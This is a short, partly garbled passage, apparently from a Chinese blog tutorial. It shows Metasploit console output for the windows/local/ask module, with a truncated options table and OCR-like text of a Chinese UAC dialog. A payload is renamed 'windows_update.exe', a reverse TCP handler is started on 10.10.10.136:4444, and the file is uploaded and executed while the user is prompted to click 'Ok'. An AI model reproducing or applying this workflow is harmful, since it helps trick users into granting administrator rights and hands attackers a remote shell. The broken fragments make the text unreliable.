 Name Current Setting Required Description
---- --------------- --------
EXITFUNC process yes Exi thread, p
LHOST 10.10.10.136 yes The y be spec
LPORT 4444 yes The
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/ask) > set filename windows_update.exe
filename => windows_update.exe
msf5 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 10.10.10.136:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading windows_update.exe - 73802 bytes to the filesystem...
[*] Executing Command!
用户帐户控制
您想允许来自未知发布者的以下程序对此计算机进行更
改吗?
程序名称: windows_update.exe
发布者: 未知
文件源: 此计算机上的硬盘驱动器
显示详细信息(D)
是(Y) 否(N)
更改这些通知的出现时间
https://blog.csdn.net/redwand